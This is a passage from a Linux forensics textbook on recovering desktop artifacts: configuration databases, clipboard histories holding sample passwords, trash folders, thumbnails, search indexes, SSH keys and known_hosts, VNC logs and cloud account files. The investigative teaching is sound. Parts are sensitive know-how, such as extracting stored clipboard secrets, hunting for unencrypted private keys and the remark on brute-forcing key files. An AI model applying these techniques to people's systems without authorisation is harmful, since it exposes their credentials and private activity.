In this example, we see a variety of desktop configuration information that might be found in the dconf database file. The hierarchical tree structure of the configuration can be seen in paths (/org/gnome/...) and the contents on the line below. From this example, the configuration that is interesting from a forensics perspective includes: •
Favorite apps listed on the GNOME dash (the dock revealed by click ing Activities) ¶
•
A webcam used by the cheese program (cheese is a webcam photo app: https://wiki.gnome.org/Apps/Cheese) ·
•
The file location of the desktop background picture (likely taken with the webcam) ¸
•
The most recent Bluetooth devices, including MAC address, device description, and timestamp ¹
•
The userconfigured default search engine (DuckDuckGo) in the Epiphany web browser º
•
Userdefined proxy settings, including the protocol (SOCKS), TCP port number, and proxy host »
Any application can save settings via the GSettings API, and they will be stored in the dconf database files. In addition to the gvdb user file, system wide equivalent dconf databases may be found in /etc/dconf/db/*. Userdefined configuration data has priority over system configuration or other config databases (profiles).
320
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The configuration information saved depends on an application’s devel oper. As shown in the previous example, configuration information can in clude any persistent information desired, including history of files opened, bookmarks, timestamps of various events, remote servers and account names, previously attached devices, and other information that could be useful in a forensic investigation. See the dconf(7) man page for more information. KDE configuration The KDE desktop manages user configuration changes with KConfig Mod ules (KCMs)16 . These configuration changes are stored plaintext files the user’s .config/ directory, with the filename usually ending in rc. Here are sev eral examples: $ ls ~/.config/*rc .config/akregatorrc .config/kmixrc .config/baloofilerc .config/konsolerc .config/gtkrc .config/kscreenlockerrc .config/gwenviewrc .config/ksmserverrc .config/kactivitymanagerdrc .config/ktimezonedrc .config/kactivitymanagerd-statsrc .config/kwinrc .config/kateschemarc .config/kwinrulesrc .config/kcminputrc .config/kxkbrc ...
In this example, the user’s KDE/Plasma configuration changes that deviate from the system defaults are written into files. These files can be from any applications that integrate with KDE/Plasma. The files have a basic inistyle format that is easy to understand. For ex ample: $ cat ~/.config/kcookiejarrc [Cookie Policy] AcceptSessionCookies=true CookieDomainAdvice=evil.com:Reject,evil.org:Reject CookieGlobalAdvice=Accept Cookies=true RejectCrossDomainCookies=true
Here the user has configured a personal cookie policy that includes explic itly rejecting cookies from certain sites. Other Desktop Configurations Desktop environments and applications based on GNOME 2 store settings and configuration data using the GConf system. GConf is now deprecated, but some applications may still use it. The configuration data is stored using
16. On a live system, the list of configurable KCMs can be listed with kcmshell5 --list. Reconstructing User Desktops and Login Activity
321
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
readable text files in XML format. The userdefined gconf files are located in ~/.config/gconf/* and systemwide files are in /etc/gconf/*. Other desktop environments, window managers, and graphical com ponents may save configuration data in files or databases in the user XDG standard directories (~/.config, ~/.local/share) or as hidden files in the home directory (~/.*). Close examination of the user home directories may reveal additional configuration specific to a desktop environment or component not respecting the XDG base directory standard.
Desktop Clipboard Data Early X11 systems had very simple copy/paste mechanisms where selected text could be pasted with the middle mouse button into whatever window had focus (the selected text was not saved). The InterClient Communica tion Conventions Manual (ICCCM) standards called this the “PRIMARY” selection and added an additional “CLIPBOARD” for text that was saved in memory and could be pasted at any time. Modern desktop environments introduced clipboard management sys tems for multiple items that were stored persistently across logins. These clipboard managers are implemented as user daemons, plugins, or tray ap plets that coordinate the copying of text and choosing what to paste. Most desktop environments have a default clipboard manager, but users may choose to install other standalone clipboard manager programs. This section describes the analysis and extraction of clipboard data from the most common clipboard managers. The KDE desktop provides the Klipper clipboard manager. By default, the last seven copied items are remembered and saved to the file ~/.local/share/klipper/history2.lst. The file has a short header, and clipboard entries are separated by the word string. The file can be viewed with a hex editor or text editor capable of 16bit character widths. The following sed command can provide a quickanddirty list of saved clipboard entries: $ sed 's/s.t.r.i.n.g...../\n/g' .local/share/klipper/history2.lst .P^Ç5.18.2 apropos clipboard xclip - command line interface to X selections UUID=514d2d84-e25d-41dd-b013-36d3a4575c0a MyUncrackableSuperPassword!1234 https://www.opensuse.org/searchPage
322
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The header ends with a version number and the lines following are the his tory of items copied into the clipboard. You can also use the strings com mand (maybe with -el), but the list will appear unformatted. Distributions with the GNOME desktop environment may have different clipboard managers. These are available as plugins or separate programs, and some distros don’t install a clipboard manager by default. The following example shows the Clipboard Indicator extension for GNOME. The default history size is 15 items and stored in the ~/.cache/clipboard[email protected]/registry.txt file. $ cat .cache/[email protected]/registry.txt [{"contents":"GNOME Shell Extension","favorite":false},{ "contents":"https://www.debian.org/","favorite":false},{ "contents":"https://www.gnome.org/gnome-3/","favorite":false}]
This is a simple JSON file and can be read with any text editor. Clipman is a plugin for the Xfce panel and is embedded in the panel bar across the top or bottom of the desktop. By default, 10 items are stored in the ~/.cache/xfce4/clipman/textsrc file. The items are stored in a readable format, and each item is separated by a semicolon. For example: $ cat .cache/xfce4/clipman/textsrc [texts] texts=1584351829;MyAWeSoMeUnCrackablePassword!1234;This paragraph has\nmultiple lines\nof text to demonstrate\nhow it looks in the\nclipboard history;
Everything in texts= is on a single line. Copied text with multiple lines is sep arated with a newline character \n. Another example is Lubuntu, which uses Qlipper by default and stores clipboard data in ~/.config/Qlipper/qlipper.ini. Many clipboard managers are available for Linux. Each distro makes its own decision on what to use, and you need to determine which clipboard system is in use and where the data might be stored.
Desktop Trash Cans The desktop metaphor has also introduced the concept of trash cans that allow a user to easily recover files that were discarded. Freedesktop.org defines a standard for implementing trash cans on Linux desktop systems17 . The standard refers to moving files to the trash as trashing and unlinking from the filesystem as erasing. Adherence to this standard lies not so much with the distros or even the desktops, but primar ily with the file managers. The desktop or file manager can display a trash icon where people can see trashed files, recover them, or delete them from the filesystem (that is,
17. https://www.freedesktop.org/wiki/Specifications/trashspec/
Reconstructing User Desktops and Login Activity
323
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
empty the trash). Depending on the type of storage media and filesystem, files deleted from the trash might still be recoverable using forensic tools. The default file managers for GNOME, KDE, Xfce, and LXDE are Nau tilus, Dolphin, Thunar, and PCManFM, respectively. These file managers (and others) follow the trash specification. When files and directories are moved to the trash, they are moved to another location on the filesystem, and the information needed to recover them is saved. The typical location of the trash is the ~/.local/share/Trash/ directory, which contains the following: •
files/ — the directory where trashed files and directories are moved. Unless entire directories are trashed, the files directory is flat with no additional structure.
•
info/ — a directory containing *.trashinfo files for every deleted file or directory. These files contain the original location of the trashed item and a timestamp of when it was moved to the trash.
•
directorysizes — when a directory is trashed, some file managers up date the directorysizes file with the name and size of the directory trashed together with a timestamp (Unix epoch) of when it was moved.
•
expunged/ — GNOME gvfs may create an expunged directory for deleting files from the trash. This is not part of the standard and doesn’t always appear.
The following example shows a typical trash folder structure containing a trashed file and trashed directory: $ find .local/share/Trash/ .local/share/Trash/ .local/share/Trash/files .local/share/Trash/files/Secret_Docs .local/share/Trash/files/Secret_Docs/mypasswords.odt .local/share/Trash/files/helloworld.c .local/share/Trash/info .local/share/Trash/info/Secret_Docs.trashinfo .local/share/Trash/info/helloworld.c.trashinfo .local/share/Trash/directorysizes
The *.trashinfo and directorysizes file contents are readable plain text. The directorysizes file contains one line for every deleted directory (in addition to the *.trashinfo file). Notice that no information is kept about the contents of trashed directo ries (except the size): $ cat .local/share/Trash/info/helloworld.c.trashinfo [Trash Info] Path=/home/sam/helloworld.c DeletionDate=2020-03-16T15:55:04 $ cat .local/share/Trash/info/Secret_Docs.trashinfo
324
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
[Trash Info] Path=/home/sam/Secret_Docs DeletionDate=2020-03-16T21:14:14 $ cat .local/share/Trash/directorysizes 8293 1584389654463 Secret_Docs
Trash folders (other than a user’s home Trash) can exist on removable stor age (like USB sticks), mounted network shares, and other locations using a .Trash/ or .TrashUID/ directory (where UID is the numeric ID of the user) at the top of the mounted directory. The Trash specification does not re quire systems to support this, and many don’t. Analyzing trash folders on any operating system is standard in forensic investigations. When a deletion attempt is made, deletion timestamps ex ist, and an original location is revealed where more relevant files might be found.
Desktop Bookmarks and Recent Files Identifying bookmarks (sometimes called favorites) and recently used items on the desktop is a typical part of a forensic examination. On Linux desk tops, bookmarks and recently used files, or “recents,” are managed with the same mechanism. Recent documents can also be thought of as dynamically created bookmarks. The xbel file format refers to the XML Bookmark Exchange Language (see http://pyxml.sourceforge.net/topics/xbel/ and http://www.freedesktop.org/ standards/desktopbookmarks). These are not limited to office documents and pictures, but they may also contain other files that were opened by applica tions or file managers (zip files, for example). Bookmarks and information about recent files can be found in sev eral standard locations on a Linux system with a .xbel extention. Examples include .local/share/recentlyused.xbel and .local/userplaces.xbel found in the user’s home directory. These files may also have backup copies (*.bak) con taining previously bookmarked items. The following shows a single entry (there can be multiple entries) in a recently used file: $ cat ~/.local/share/recently-used.xbel
Reconstructing User Desktops and Login Activity
325
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
...
Here the file Conference.pdf was saved to a temporary location by the Thun derbird mail client. Information about the file type and timestamps are also saved. This example shows an entry (there can be multiple entries) in the user places.xbel file: $ cat ~/.local/user-places.xbel
KEEPOUT
1609154297/4
Here the folder /home/sam/KEEPOUT is bookmarked (“add to places”) in KDE’s Dolphin file manager. The timestamp refers to the date added or when the properties of the bookmark were changed (renamed, icon, and so on). Some recent file data is stored in *.desktop files in the .local/share/Recent Documents/ directory. For example: $ cat PFI_cover-front-FINAL.png.desktop [Desktop Entry] Icon=image-png Name=PFI_cover-front-FINAL.png Type=Link URL[$e]=file:$HOME/publish/pfi-book/nostarch/COVER/PFI_cover-front-FINAL.png X-KDE-LastOpenedWith=ristretto
Here the PFI_coverfrontFINAL.png image file (the cover art from my last book) was recently opened by the Ristretto application. These desktop files contain no timestamps, and the filesystem timestamp may indicate the cre ation date. The abovementioned bookmarking methods were designed to be shared across applications, but individual applications may have their own imple mentation of storing bookmarks and recent documents. In a forensic exami nation, the list of installed programs may be analyzed for applicationspecific artifacts. Often these are stored in the user’s .cache directory.
326
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Desktop Thumbnail Images When Linux desktops started to grow in popularity, graphical applications were developing their own way of managing thumbnail images (smaller versions of the original) for quick previews. Today this is standardized by Freedesktop.org and used by most modern applications that need thumb nail functionality. This means that thumbnails created by one application can be reused by another application, as they are all stored in the same place and in the same format. The specification for Linux desktop thumb nails can be found at https://www.freedesktop.org/wiki/Specifications/thumbnails/. Thumbnails are typically stored in ~/.cache/thumbnails/ in several direc tories. Three possible subdirectories store thumbnail images: large/, normal/, and fail/. These contain different sizes (usually 256 x 256 or 128 x 128) of thumbnail images and also failed attempts to create a thumbnail. The standard dictates that all thumbnail files must be saved in PNG for mat and contain metadata about the original file. The possible metadata stored in the thumbnail images includes: •
Thumb::URI — URI of the original file (required)
•
Thumb::MTime — modification time of the original file (required)
•
Thumb::Size — size of original file
•
Thumb::Mimetype — the file MIME type
•
Description — descriptive text about thumbnail contents
•
Software — information about software that created the thumbnail
•
Thumb::Image::Width — width (pixels) of original image
•
Thumb::Image::Height — height (pixels) of original image
•
Thumb::Document::Pages — number of pages in original document
•
Thumb::Movie::Length — length (seconds) of original video
•
date:create — the creation timestamp of the thumbnail file
•
date:modify — the modification date of the thumbnail file (updated if the original changes)
The thumbnail filename is created using the MD5 hash of the URI of the original file location (without a trailing newline). For example, if the origi nal file URI is file:///home/username/cats.jpg, the thumbnail filename will be 14993c875146cb2df70672a60447ea31.png. Failed thumbnails are sorted by the program that failed and contain a blank PNG file with as much metadata about the original file as possible. The timestamp of the PNG saved in the fail directory is the time it failed. The following example shows thumbnails found in a user’s .cache direc tory: $ ls .cache/thumbnails/normal/ a13c5980c0774f2a19bc68716c63c3d0.png d02efb099973698e2bc7364cb37bd5f4.png a26075bbbc1eec31ae2e152eb9864976.png d677a23a98437d33c7a7fb5cddf0a5b0.png a3afe6c3e7e614d06093ce4c71cf5a43.png dc1455eab0c0e77bf2b2041fe99b960e.png Reconstructing User Desktops and Login Activity
327
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
a4a457a6738615c9bfe80dafc8abb17d.png e06e9ae1a831b3903d9a368ddd653778.png ...
Using any PNG analysis tool reveals more information inside these files. In this example, the ImageMagick identify tool is used to extract meta data from one of the files: $ identify -verbose a13c5980c0774f2a19bc68716c63c3d0.png Image: a13c5980c0774f2a19bc68716c63c3d0.png Format: PNG (Portable Network Graphics) ... Properties: date:create: 2020-03-15T08:27:17+00:00 date:modify: 2020-03-15T08:27:17+00:00 ... Software: KDE Thumbnail Generator Images (GIF, PNG, BMP, ...) Thumb::Mimetype: image/png Thumb::MTime: 1465579499 Thumb::Size: 750162 Thumb::URI: file:///tmp/Practical_Forensic_Imaging.png ...
The first two timestamps refer to the creation and last modification of the thumbnail PNG (it will be updated if the original image changes). The Thumb::MTime: property is the last modified timestamp (in Unix epoch format) of the orig inal file18 . The Software: property is the program that created the thumb nail. In this case, it was from KDE while using the Dolphin file manager. The Thumb::Mimetype:, Thumb::Size:, and Thumb::URI: properties reveal the im age type, size, and location of the original file. The thumbnail is a smaller version of the original as shown in Figure 1010.
Figure 10-10: Thumbnail example
18. Converting 1465579499 from the Unix Epoch format produces: Friday, June 10, 2016 7:24:59 PM GMT+02:00 DST, which was during the production of my last book.
328
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The removal of thumbnail files is best effort. Some file managers may delete the thumbnail when the original file is deleted. Some “cleaner” tools exist that purge cached files. Users could also manually delete the cache. Some older applications might use the ~/.thumbnails directory to store thumbnail image files.
Well Integrated Desktop Applications In the early days of X11 window managers, standard widget libraries were used to create a unified appearance across windows (same button styles, scrollbar styles, and so on). Desktop environments have taken this unified “look and feel” further to include tightly integrated applications. These apps don’t just look similar, they also behave in a similar manner, are able to com municate with each other (usually via DBus), and can share configuration. These apps are sometimes called well integrated applications and are devel oped as part of a desktop environment project. Here are several examples of project teams with links to lists of their apps: •
GNOME — https://wiki.gnome.org/Apps
•
KDE — https://apps.kde.org/
•
Xfce —https://gitlab.xfce.org/apps
•
LXDE — https://wiki.lxde.org/
Typical integrated apps tend to be text editors, image and document view ers, file managers, music and video players, and so on. Other integrated “accessory” applications may include screenshot ap plications, configuration tools, hotkey managers, themes, and so on. The larger desktop environments may even include their own email client (GNOME’s Evolution or KDE’s Kmail, for example) or web browser. Large crossplatform applications like Firefox, Thunderbird, LibreOffice, and so on may be inte grated in a more generic way (using DBus to communicate). Well integrated apps are interesting from a forensics perspective be cause they tend to log, share, configure, and store data in the same place and in the same way, making forensic analysis easier. The use of widget libraries and wellintegrated apps is not mandatory. It is possible to install GNOME, KDE, Xfce, and LXDE apps together on a single system, and even use older nonintegrated X11 applications with various widget libraries (like Athena or Motif, for example). File Managers File manager applications are of special interest to forensic examiners. File managers are to the local system what web browsers are to the internet. Analysis of file managers provides insight into how files on the local ma chine were managed. Dozens of file managers are available for Linux, both graphical and text console based. Each desktop environment favors a particular file manager, and distributions may choose one file manager as their default. Reconstructing User Desktops and Login Activity
329
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
File managers are often a strong personal preference among Linux en thusiasts, and a user’s favorite may be installed, overriding the distro default. Overall, these file managers are not bound to a particular desktop, and they can be used in any environment (if the required libraries are installed). The default file managers for the different desktop environments (GNOME Nautilus, KDE Dolphin, XFCE Thunar, and LXDE PCManFM) may be called by other well integrated apps and leave artifacts of past activity which can be useful in an investigation. From a forensics perspective, the analysis of file managers and other integrated applications may include the following: •
Recently opened documents
•
Trash/garbage cans
•
Image thumbnails
•
Search indexes and queries
•
Bookmarked files and directories
•
Tags and file manager metadata
•
History of mounted devices and network shares
•
Configuration and plugins
These artifacts are typically created and shared across well integrated appli cations, and they can help reconstruct past activity. Every application may store different information and in different locations. During a forensic analysis, look for cache and data files for each application used.
Other Desktop Forensic Artifacts A variety of other desktop artifacts can be found on most Linux systems. These are described here. Screenshots Screenshots on Linux desktops can be implemented as extensions, as tools bundled with a particular environment, or as standalone applications. Screen shot functionality typically saves screenshots to the clipboard or to the filesys tem. When saved to the filesystem, they are often saved to the user’s ~/Pic tures directory with a default naming convention that includes a timestamp of when the screenshot was made. For example: $ ls -l /home/sam/Pictures/ total 3040 -rw-r----- 1 sam sam 1679862 Oct 11 09:18 'Screenshot from 2020-10-11 09-18-47.png' -rw-r----- 1 sam sam 1426161 Oct 11 09:20 'Screenshot from 2020-10-11 09-20-52.png'
Wayland’s security architecture prevents X11based screenshot programs from working as expected, but alternative tools work with various Wayland compositors. 330
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Desktop Search Desktop search engines are an interesting place to look for forensic artifacts. Here we are not looking for the keywords searched (they does not appear to be saved), but rather the search indexes containing filenames. Local search engines are included with most distros and can index filenames or file con tent. GNOME Desktop Search GNOME’s local search engine is called Tracker, and it uses daemons called Miners that index the filesystem and extract metadata for the Tracker database. Tracker uses the SPARQL database, which is based on SQLite. The database files can be found in either .cache/tracker/ or .cache/tracker3/ directories. Newer versions of Tracker separate the database into files for each search miner (Pictures, Documents, Filesystem, and so on). The database files (*.db) can be dumped with the sqlite command and viewed as text or imported into SQLite forensic tools for analysis. For example, here the sqlite com mand is used to dump a tracker database: $ sqlite3 ~/.cache/tracker3/files/http%3A%2F%2Ftracker.api.gnome.org%2Fontology %2Fv3%2Ftracker%23FileSystem.db .dump ... INSERT INTO "nfo:FileDataObject" VALUES(100086,1602069522 ¹ ,NULL,275303 · ,NULL, 'Fintech_Forensics_Nikkel.pdf' ¶ ,NULL,NULL,1593928895 ¸ ,'9f3e4118b613f560ccdebc ee36846f09695c584997fa626eb72d556f8470697f'); ... INSERT INTO "nie:DataObject" VALUES(100086,'file:///home/sam/Downloads/ ¶ Fintech_Forensics_Nikkel.pdf' ¶ , 275303 · ,NULL,NULL,100081); ...
In this example, a file on the filesystem is represented by two lines (linked by the record number 100086). There is a path and filename ¶, file size ·, and two timestamps (file creation ¸ and file added ¹ to database). These databases may contain additional information not otherwise found on a forensic image, possibly information about files that had already been deleted. KDE Desktop Search KDE has two local search engines. One for the local filesystem called Baloo and another for contacts, calendar, and email built in to Akonadi, KDE’s personal information management (PIM) framework. The Baloo database is a single file located in the user’s home directory (.local/share/baloo/index) as shown here: $ ls -lh ~/.local/share/baloo/ total 13G -rw-r----- 1 sam sam 13G 4. Okt 19:07 index -rw-r----- 1 sam sam 8.0K 11. Dez 10:48 index-lock
Reconstructing User Desktops and Login Activity
331
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The size of the index can grow large over time as Baloo appears to ingest sig nificant amounts of content data. As of this writing, no tools are available for offline forensic analysis of Baloo index files on a separate analysis ma chine. Analysis can be done with strings, hex editors, and forensic carving tools. KDE’s other indexing activity is done with Akonadi. This framework stores and indexes mails, contacts, calendar entries, notes, and other infor mation in the KDE Kontact PIM suite. The data itself is stored in MySQL databases, and the search index uses Xapian database files (*.glass). Every thing is located in the user’s home directory (.local/share/akonadi/) as shown here: $ ls ~/.local/share/akonadi/ Akonadi.error db_data db_misc file_db_data mysql.conf search_db socket-localhost.localdomain-default $ ls ~/.local/share/akonadi/search_db/ calendars collections contacts email emailContacts notes $ ls ~/.local/share/akonadi/search_db/email docdata.glass flintlock iamglass postlist.glass termlist.glass
This example shows the parts of the Akonadi directory structure. The search_db directory contains Xapian databases for each data category. The other direc tories have MySQL databases for the data itself. The contents of the databases can be extracted using standard MySQL and Xapian tools. Other Search Indexes The Xfce desktop environment uses the Catfish search tool. Catfish does not index files and searches files on demand. A systemwide search package called mlocate indexes filenames. Some distros may have it installed by default (Ubuntu, for example). A tool to up date the database is run periodically from cron or with systemd timers. Only file and directory names are indexed, not content. The configuration file is /etc/updatedb.conf, and the database is /var/lib/mlocate/mlocate.db. The mlo cate.db(5) man page describes the database format. This database contains last modified/changed timestamps for each directory, and it lists which files belong to that directory (but the individual files have no timestamps). The search databases described in this section may contain evidence of files that have been deleted, previous timestamps of files, or even document and file content that may be useful in a forensic investigation.
User Network Access This section describes access to/from Linux systems over a network. Re mote access can be viewed from two perspectives: users initiating connec tions from a Linux system to a remote system, and Linux systems accepting connections from users on remote systems. Remote access is typically in the form of a remote shell or remote desktop. 332
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Network shares and cloud access are considered from the end user or client perspective. Local forensic analysis of clientside activity is covered, although analysis of network server applications is beyond the scope of this book.
Secure Shell Access Remote access to Unix machines began with analog telephone modems used to connect a physical terminal to a serial port (tty) on a remote system. Once machines became connected to the internet, protocols like Telnet and rlogin were created, and they used TCP/IP to access pseudoterminals (pty or pts) on remote systems. These early protocols had poor security, and secure shell was developed as a secure replacement that used cryptographic authenti cation and protection. Today, OpenSSH (https://www.openssh.com) is the de facto standard for secure remote access. Machines with a secure shell server (default TCP port 22) directly ex posed to the internet will experience constant scanning, probing, and brute force attempts to gain access, which will be visible in the logs. In a forensic examination, random opportunistic “noise” from the internet must be dis tinguished from a targeted attack under investigation. Figure 1011 provides a basic overview diagram of OpenSSH clients.
Configuration
keys
~/.ssh/config /etc/ssh/ssh_config /etc/ssh/ssh_config.d/*
~/.ssh/id_* ~/.ssh/id_*.pub
Secure Shell Clients ssh scp sftp
List of Remote Servers ~/.ssh/known_hosts
Remote Servers running sshd
Figure 10-11: SSH client overview
The ssh client accesses a shell or sends commands to a remote machine; the scp client is used to copy files (based on BSD’s rcp), and the sftp client also copies files interactively, similar to ftp. These three client programs use the same configuration files and keys, which are stored in the user’s ~/.ssh directory. A secure shell client can authenticate to a remote machine using pass words, key files, or other security key providers (smartcards, for example). Reconstructing User Desktops and Login Activity
333
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
By default, key files (if used) are manually created using the ssh-keygen tool and stored in files beginning with id_*. The files are named after the algo rithm used and the public key file ends with the extension *.pub. The private key file can be encrypted with a passphrase or stored in the clear (used for automated remote system administration tasks). The easiest way to check whether a key file is encrypted is to attempt to change the pass word (using ssh-keygen -p). If you are prompted with Enter old passphrase:, it’s encrypted. If you are prompted with Enter new passphrase (empty for no passphrase):, it is stored in the clear. Bruteforcing an encrypted ssh key file can also be at tempted. In an investigation, it is useful to search the entire system for ssh key files that might not be encrypted. Sometimes system users are created to make backups or run automated system management tools (Ansible or Na gios, for example). The header and footer of an ssh private key is the same whether encrypted or not, and the following examples can be used to create search strings in a forensic tool:19 -----BEGIN OPENSSH PRIVATE KEY----... -----END OPENSSH PRIVATE KEY-----
The public key file ends with a comment field that can be interesting. It may contain a username, email address, hostname, or other descriptive in formation associated with the key. This public key can be made available for authentication using an authorized_keys keys file. Here’s an example public key: ssh-rsa AAAAB3NzaC1yc2EAAA ... /uzXGy1Wf172aUzlpvV3mHws= [email protected]
Notice how the public key string contains the user’s email address in the comment area. Secure shell clients don’t log anything locally by default, so it can be difficult to reconstruct past ssh activity. The .ssh/known_hosts file is in teresting from a forensics perspective, as it contains a list of hosts that were accessed in the past. New hosts are automatically added to this list when a secure shell connection is made. The .ssh/known_hosts file contains a host name and/or IP address, the cryptographic algorithm used, and the public key of the remote machine. This list can be used to identify other machines, hostnames, domain names, and IPs possibly linked to an investigation. The public key information is also interesting as it can be correlated with externally gathered intelligence data like ssh public key scans (Shodan, for example), and potentially identify other hosts using the same key (reused or replicated VMs). The following is an example line from a .ssh/known_hosts file: sdf.lonestar.org,205.166.94.16 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJJk3a190w/1 TZkzVKORvz/kwyKmFY144lVeDFm80p17
19. Older versions of secure shell had different formats for keys
334
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Another place to look for traces of past secure shell client activity is in the user’s shell history. These history files can be searched for ssh, scp, or sftp commands. Even though secure shell clients don’t log activity by default, there may still be log entries indicating previous use. In cases where a client script or program has failed (or succeeded), evidence of secure shell connection at tempts might be found. The secure shell client configuration can be found several places: /etc/ssh/ssh_config, /etc/ssh/ssh_config.d/*, and ~/.ssh/config, although some of these are op tional. Here added custom configuration might point to other infrastruc ture (Host, Match, and ProxyJump commands, for example). Also the use of relaying and forwarding of ports might be revealed (RemoteForward, Proxy Command, and Tunnel, for example). Secure shell provides highly flexible port forwarding and proxying functionality, which can be used to bypass firewall rules and existing perimeter security systems. Evidence of remote hosts, remote usernames, port forwarding and proxying may be found in the config files or from commands in the shell history. In a forensic examination, check other (nonOpenSSH) programs in teracting with secure shell (password managers or agents, for example) or alternative implementations of secure shell (PuTTY, for example). A secure shell agent will provide key authentication, and that is included by default in OpenSSH, but alternate agents can be used. Some examples of alternate agents or password managers were described previously (GnuPG, KDEWal let, or GNOME Keyring). Search for the existence of the SSH_AUTH_SOCK vari able setting that indicates the use of an alternate agent for ssh. The file copying programs scp and sftp are often used as backends for larger applications (office suites, file managers, and so on) that need to ex change files with remote servers. An additional software package called sshfs exists to create a FUSEmounted filesystem of a remote sftp login. See the ssh(1), scp(1), sftp(1), sshkeygen(1), and ssh_config(5) man pages for more detailed information about secure shell clients.
Remote Desktop Access For server environments, the ability to copy files and get a remote shell is of ten enough for users (especially administrators), and secure shell adequately fills this need. But for desktop environments, a remote graphical desktop is possible and usually desired. Traditional Unix and Linux machines didn’t need remote desktop soft ware since remotely accessing desktops was built in to the X11 protocol. This capability requires both the local and remote machines to run X11, which is not always the case (Windows or Mac clients accessing remote Linux desktops, for example). Virtual Network Computing (VNC) is the most popular remote desk top client for Linux. VNC servers typically listen on TCP port 5900 when a Linux desktop has a VNC server installed and running. Wayland was developed with more security in mind and prevents client windows from accessing each other. Because of this, most X11based remote Reconstructing User Desktops and Login Activity
335
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
access software doesn’t work on Wayland desktops (nor do X11 screenshot or hotkey managers). As a result, Wayland desktops need to build remote desktop functionality into the compositor or use other methods to gain ac cess to the desktop. One issue with VNC servers is the poor logging. In some cases, there may be no logs at all indicating a remote desktop connection. In other cases, the connection may be logged but without an IP address. The following is an example from an Ubuntu machine: Dec 29 10:52:43 pc1 vino-server[371755]: 29/12/2020 10:52:43 [IPv4] Got connection from pc2.example.com ... Dec 29 10:53:12 pc1 vino-server[371755]: 29/12/2020 10:53:12 Client pc2.example.com gone
Here a VNC connection was made to the vinoserver daemon and then ter minated. A hostname from a reverse DNS lookup is logged, not an IP ad dress. NOTE
If a person or organization runs their own DNS for the source IP range (*.inaddr.arpa zone), they can fake any DNS reverse lookup they want, causing any logs to be false. Never fully trust hostnames from reverse DNS lookups. There are other client protocols for remote desktop access. RDP is pop ular in Windows environments and has some Linux support. The Spice pro tocol was developed primarily for Linux desktops and includes features such as TLS encryption, USB port redirection, audio, and smartcard support. Many video conferencing applications (Jitsi, Zoom, Teams/Skype, for exam ple) offer screen sharing for support and presentation purposes. Many enterprise environments are implementing Virtual Desktop Envi ronments (VDEs) as an alternative to hardware desktop or laptop systems. A VDE is a full desktop environment running in a cloud. Similar to a virtual server, it is a virtual desktop PC accessible with a remote desktop protocol.
Network Shares and Cloud Services Networkmounted filesystems (also called network shares) can be managed in the kernel or in userspace with FUSE. If mounted systemwide, these net work filesystems may be configured in the /etc/fstab file together with local hard drives. Network filesystems can also be mounted manually from the command line, and evidence might be found in the shell history. Evidence of mounting may also be found in the logs. Network File System (NFS) is the traditional Unix protocol, developed by Sun Microsystems, for mounting remote filesystems on local machines. NFS shares are mounted like normal drives, but with a hostname prepended to the first field of the fstab entry (hostname.example.com:/home, for example). Compared to other network filesystems, NFS is more complex, requir ing multiple protocols and RPC services (mountd), processes to manage locking, authentication, exports, and more. NFS is typically used in enter prise environments, and rarely found in consumer home environments. See 336
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
the nfs(5) man page for more information. The supporting protocols are defined in nearly a dozen different RFCs. Common Internet File System (CIFS) and/or Server Message Block (SMB) were originally developed by IBM and Microsoft to mount remote network filesystems on local machines. Linux implements the client in the kernel, and mounting can be an entry in /etc/fstab (similar to NFS). The most common server side implementation is Samba, which serves network shares to other SMB clients. See the mount.smb(3) manpage. Webdav is a webbased specification for mounting shares over the HTTP protocol. The filesystem implementation under Linux is called davfs. Web dav is popular for mounting cloud services like NextCloud. Variations of the Webdav protocol include caldav and carddav for accessing remote calendars and contact databases. See the mount.davfs(8) man page for more informa tion about mounting webdav shares. FUSE allows mounting filesystems without requiring a kernel implemen tation. FUSE filesystems also allow nonprivileged users to mount filesystems (USB sticks, for example). FUSE can create filesystem abstractions for ac cessing arbitrary data sets in a filesystembased manner (like remote FTP servers, local archive files, or unusual hardware devices containing data). Various cloud accounts on desktop machines can be configured with GUI tools provided by the desktop environment. GNOME provides GOA or GNOME Online Accounts for configuring cloud accounts. Figure 1012 shows the GOA configuration panel.
Figure 10-12: GNOME Online Accounts panel
The user has the ability to add and configure a variety of commercial and open cloud services. Reconstructing User Desktops and Login Activity
337
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The configured accounts can be found in the user’s home directory in the .config/goa1.0/accounts.conf file. The following shows two examples of configured cloud accounts: $ cat ~/.config/goa-1.0/accounts.conf [Account account_1581875544_0] · Provider=exchange ¶ Identity=sam [email protected] MailEnabled=true CalendarEnabled=true ContactsEnabled=true Host=example.com AcceptSslErrors=false [Account account_1581875887_1] · Provider=imap_smtp ¶ [email protected] [email protected] Enabled=true [email protected] Name=Samantha Samuel ImapHost=example.com ImapUserName=sam ImapUseSsl=false ImapUseTls=true ImapAcceptSslErrors=false SmtpHost=example.com SmtpUseAuth=true SmtpUserName=sam SmtpAuthLogin=false SmtpAuthPlain=true SmtpUseSsl=false SmtpUseTls=true SmtpAcceptSslErrors=false
